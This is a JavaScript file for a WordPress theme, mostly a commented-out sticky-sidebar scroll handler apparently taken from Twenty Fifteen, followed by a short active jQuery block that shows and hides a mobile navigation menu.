// 			if ( windowPos > lastWindowPos ) {
// 				if ( top ) {
// 					top = false;
// 					topOffset = ( $sidebar.offset().top > 0 ) ? $sidebar.offset().top - adminbarOffset : 0;
// 					$sidebar.attr( 'style', 'top: ' + topOffset + 'px;' );
// 				} else if ( ! bottom && windowPos + windowHeight > sidebarHeight + $sidebar.offset().top && sidebarHeight + adminbarOffset < bodyHeight ) {
// 					bottom = true;
// 					$sidebar.attr( 'style', 'position: fixed; bottom: 0;' );
// 				}
// 			} else if ( windowPos < lastWindowPos ) {
// 				if ( bottom ) {
// 					bottom = false;
// 					topOffset = ( $sidebar.offset().top > 0 ) ? $sidebar.offset().top - adminbarOffset : 0;
// 					$sidebar.attr( 'style', 'top: ' + topOffset + 'px;' );
// 				} else if ( ! top && windowPos + adminbarOffset < $sidebar.offset().top ) {
// 					top = true;
// 					$sidebar.attr( 'style', 'position: fixed;' );
// 				}
// 			} else {
// 				top = bottom = false;
// 				topOffset = ( $sidebar.offset().top > 0 ) ? $sidebar.offset().top - adminbarOffset : 0;
// 				$sidebar.attr( 'style', 'top: ' + topOffset + 'px;' );
// 			}
// 		} else if ( ! top ) {
// 			top = true;
// 			$sidebar.attr( 'style', 'position: fixed;' );
// 		}
//
// 		lastWindowPos = windowPos;
// 	}
//
// 	function resizeAndScroll() {
// 		resize();
// 		scroll();
// 	}
//
// 	$( document ).ready( function() {
// 		$body          = $( document.body );
// 		$window        = $( window );
// 		$sidebar       = $( '#sidebar' ).first();
// 		adminbarOffset = $body.is( '.admin-bar' ) ? $( '#wpadminbar' ).height() : 0;
//
// 		$window
// 			.on( 'scroll.twentyfifteen', scroll )
// 			.on( 'load.twentyfifteen', onResizeARIA )
// 			.on( 'resize.twentyfifteen', function() {
// 				clearTimeout( resizeTimer );
// 				resizeTimer = setTimeout( resizeAndScroll, 500 );
// 				onResizeARIA();
// 			} );
// 		$sidebar.on( 'click.twentyfifteen keydown.twentyfifteen', 'button', resizeAndScroll );
//
// 		resizeAndScroll();
//
// 		for ( var i = 1; i < 6; i++ ) {
// 			setTimeout( resizeAndScroll, 100 * i );
// 		}
// 	} );
//
// } )( jQuery );

(function ($) {
  $(document).ready(function () {
    $(".mobile-menu").on("click", function () {
      $("#menu-mainmenu").show(200);
      $("#menu-mainmenu").css("display", "inline-block");
    });
  });

  $(document).mouseup(function (e) {
    var container = $("#menu-mainmenu");
    if (
      !container.is(e.target) &&
      container.has(e.target).length === 0 &&
      $(window).width() < 770
    ) {
      container.hide();
    }
  });
})(jQuery);
